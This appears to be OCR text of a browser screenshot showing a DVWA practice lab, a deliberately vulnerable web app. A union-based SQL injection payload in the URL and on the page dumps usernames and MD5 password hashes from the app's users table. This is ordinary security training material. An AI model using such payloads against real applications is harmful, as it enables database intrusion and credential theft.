 Firefox File Edit View History Bookmarks Tools Window Help A Fri Sep 15 20:04
Acunetix
Vulnerability: SQL Injection :: Da
121.196.62.22:8082/vulnerabilities/sqli/?id=1'union+select+user%2Cpassword+FROM+dvwa.users+--+'&Submit=Submit#
Import bookmarks... 火狐官方站点 新手上路 常用网址 京东商城 MongoDB 进阶训练... 【CICD流水线实战】... C 基于错误的 SQL 注入... Mobile Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1'union select user,password FROM dvwa.users -- '
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'union select user,password FROM dvwa.users -- '
First name: laoli
Surname: 7e130163ffb55bbac77fa1e5f7b3f14e
ID: 1'union select user,password FROM dvwa.users -- '
First name: Geektime
Surname: 4893ab53ee04f1f7be6fc6f0850f529f
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
SEP
15
tv
2
AI
PC
T